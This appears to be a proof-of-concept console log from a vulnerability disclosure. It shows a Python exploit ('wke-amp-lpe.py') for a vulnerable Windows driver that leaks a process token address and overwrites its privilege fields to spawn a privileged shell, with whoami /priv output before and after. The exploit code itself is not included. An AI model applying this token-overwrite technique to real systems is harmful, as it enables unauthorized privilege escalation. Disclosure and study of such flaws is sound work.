 PS C:\Users\IEUser\Desktop> whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ==================================== ========
SeShutdownPrivilege Shut down the system Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
PS C:\Users\IEUser\Desktop> python .\wke-amp-lpe.py
[+] Got Driver Handle: 420
[+] Current PID: 6160
[+] Token Handle: 432
[+] Leaking access token address
[+] Found token at 0xffff898cc27a6990L
[+] Writing _SEP_TOKEN_PRIVILEGES.Enabled
[+] Writing _SEP_TOKEN_PRIVILEGES.Present
[+] Writing _SEP_TOKEN_PRIVILEGES.Default
[+] All done! Spawning a privileged shell.
[+] Check your privileges: !token ffff898cc27a6990
Microsoft Windows [Version 10.0.15063]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\Users\IEUser\Desktop>whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
========================================= ================================================================== =======
SeTakeOwnershipPrivilege Take ownership of files or other objects Enabled
SeLoadDriverPrivilege Load and unload device drivers Enabled
SeSystemProfilePrivilege Profile system performance Enabled
SeSystemtimePrivilege Change the system time Enabled
SeProfileSingleProcessPrivilege Profile single process Enabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Enabled
SeCreatePagefilePrivilege Create a pagefile Enabled
SeCreatePermanentPrivilege Create permanent shared objects Enabled